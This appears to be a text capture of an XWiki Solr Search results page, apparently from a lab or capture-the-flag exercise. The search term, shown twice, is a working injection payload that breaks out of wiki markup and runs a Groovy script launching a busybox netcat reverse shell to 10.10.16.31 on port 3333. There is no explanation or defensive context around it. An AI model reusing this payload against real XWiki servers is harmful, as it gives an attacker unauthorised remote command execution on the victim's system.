 XWIKI
/ Intro / Solr Search
Solr Search
}}}{{async async=false}}{{groovy}}println("busybox nc 10.10.16.31 3333 -e /bin/sh".execute().text){{/groovy}}{{/async}}
Show: Highlighting Facets
Sort by: Relevance Title Last modification date Last author
click this link
No results
RSS feed for search on [}}}{{async async=false}}{{groovy}}println("busybox nc 10.10.16.31 3333 -e /bin/sh".execute().text){{/groovy}}{{/async}}]